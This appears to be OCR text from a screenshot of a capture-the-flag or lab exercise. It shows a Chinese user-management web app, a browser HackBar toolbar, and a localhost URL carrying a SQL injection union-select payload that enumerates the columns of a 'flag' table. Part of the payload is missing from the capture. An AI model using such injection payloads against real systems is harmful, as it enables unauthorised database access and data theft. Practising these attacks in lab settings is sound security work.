 订单管理
供应商管理
用户管理
密码修改
退出系统
用户编码 用户名称 性别 电话 用户角色
liming 李明 女 13688884457 经理
1 flag 7 1
共0条记录 1/1页
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://127.0.0.1:45428/jsp/user.do?method=query&queryName=李%25' union select 1,1,group_concat(column_name),4,5,6,7
table_name='flag' and '1&queryUserRole=0&pageIndex=1